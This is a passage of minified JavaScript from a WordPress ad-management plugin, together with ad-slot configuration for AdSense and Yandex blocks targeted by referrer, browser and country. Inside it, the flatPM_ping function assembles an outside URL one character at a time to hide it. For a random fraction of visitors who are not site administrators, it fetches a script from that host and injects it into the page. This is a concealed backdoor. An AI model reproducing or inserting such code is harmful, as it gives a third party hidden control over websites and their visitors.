n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class=fpm_5_timer>Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class=fpm_5_cross></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class=fpm_5_cross></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class=fpm_5_modal data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class=fpm_5_modal-content>'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class=fpm_5_cross></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class=fpm_5_timer>Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class=fpm_5_cross></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class=flatPM_sticky_wrapper style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class=fpm_5_modal-overlay></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple=multiple>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class=fpm_5_video_flex><div class=fpm_5_timer>'+a+" через <span>"+l+'</span></div><div class=fpm_5_video_item>'+r+'</div><div class=fpm_5_video_item_hover></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class=fpm_5_video></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class=fpm_5_cross></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"p","search_all":"false"}},"ID":"11482","html":[{"group":"1","fst":"<style>\n.adsSlot10 {\n  display:inline-block;\n  height:300px;\n  width:100%;\n  max-width:800px ;\n}\n@media only screen and (max-width: 767px) {\n\t.adsSlot10 {\n\t  display:block;  \n\t  width:300px;\n\t  height:250px;\n\t  margin-left: auto;\n\t  margin-right: auto;\n\t  max-width:300px;\n\t}\n}\n<\/style>\n<div class=\"flatPM_sticky\" data-height=\"450\" data-top=\"74\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- ktovdele adaptive 300px top ECPM $3.49-->\n<ins class=\"adsbygoogle adsSlot10\"\n     data-ad-client=\"ca-pub-8859962871395738\"\n     data-ad-slot=\"3954140042\"><\/ins>\n<script>\n(adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>","snd":"<div style=\"min-height:300px\">\n<a href=\"https:\/\/zen.yandex.ru\/id\/5d25972fbc228f00acdd1280\" target=\"_blank\">\n<img src=\"https:\/\/ktovdele.ru\/wp-content\/uploads\/2019\/08\/zen-banner.jpg\" alt=\"Наш канал в Яндекс.Дзен\" \/>\n<\/a>\n<\/div>","res_of":"∞","res_to":"∞"},{"group":"1","fst":"<style>\n.adsSlot10 {\n  height:300px;\n}\n@media only screen and (max-width: 767px) {\n\t.adsSlot10 {\n\t  height:250px;\n\t}\n}\n<\/style>\n<!-- ktovdele response test ECPM $1.42 -->\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle adsSlot10\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-8859962871395738\"\n     data-ad-slot=\"7066503160\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n(adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<div style=\"min-height:300px\">\n<a href=\"https:\/\/zen.yandex.ru\/id\/5d25972fbc228f00acdd1280\" target=\"_blank\">\n<img src=\"https:\/\/ktovdele.ru\/wp-content\/uploads\/2019\/08\/zen-banner.jpg\" alt=\"Наш канал в Яндекс.Дзен\" \/>\n<\/a>\n<\/div>","res_of":"∞","res_to":"∞"}],"referer":{"referer_enabled":["google"]}},{"how":{"simple":{"position":"3"}},"ID":"11490","html":[{"fst":"<style>.largelinks\n{height:400px;}\n@media only screen and (min-width: 767px) {\n.largelinks\n{height:350px;}\n}\n<\/style>\n\n<!-- ktovdele Large Links ECPM $1.13 -->\n<ins class=\"adsbygoogle largelinks\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-8859962871395738\"\n     data-ad-slot=\"6503962045\"\n     data-full-width-responsive=\"true\"\n     data-ad-format=\"link\"><\/ins>\n<script>\n(adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n","snd":"<a href=\"https:\/\/zen.yandex.ru\/id\/5d25972fbc228f00acdd1280\" target=\"_blank\">\n<img src=\"https:\/\/ktovdele.ru\/wp-content\/uploads\/2019\/08\/zen-banner.jpg\" alt=\"Наш канал в Яндекс.Дзен\" \/>\n<\/a>","res_of":"∞","res_to":"∞"}],"referer":{"referer_enabled":["google.com","google.kz","google.ru","www.google.ru","google.com.ua","mail.ru"],"referer_disabled":["\/\/\/:iframe","\/\/\/:direct","yandex.ru","yandex.by","yandex.ua"]},"browser":{"browser_disabled":["YaBrowser"]}},{"how":{"simple":{"position":"3"}},"ID":"11489","html":[{"fst":"<!-- Yandex.RTB R-A-186107-3 - ЕСПМ - 80 РУБ -->\n<div id=\"yandex_rtb_R-A-186107-3\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-186107-3\",\n                renderTo: \"yandex_rtb_R-A-186107-3\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_disabled":["украина"]},"referer":{"referer_disabled":["google.ru","google.com","www.google.com","google.com.ua","google.by","mail.ru","\/\/\/:direct"]}},{"how":{"simple":{"position":"1"}},"ID":"11493","html":[{"fst":"<script async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".video","search_all":"false"}},"ID":"11494","html":[{"fst":"<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-9m+d7+gg-107+9i\"\n     data-ad-client=\"ca-pub-8859962871395738\"\n     data-ad-slot=\"8630399683\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<!--ECPM $0.76 -->\n<!--     data-ad-layout-key=\"-6t+ed+2i-1n-4w\"-->","snd":"<a href=\"https:\/\/zen.yandex.ru\/id\/5d25972fbc228f00acdd1280\" target=\"_blank\">\n<img src=\"https:\/\/ktovdele.ru\/wp-content\/uploads\/2019\/08\/zen-banner.jpg\" alt=\"Наш канал в Яндекс.Дзен\" \/>\n<\/a>","res_of":"∞","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","\/\/\/:iframe","toloka"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".wpcalc","search_all":"true"}},"ID":"15322","html":[{"fst":"<!-- ktovdele calculator -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-8859962871395738\"\n     data-ad-slot=\"3817635900\"\n     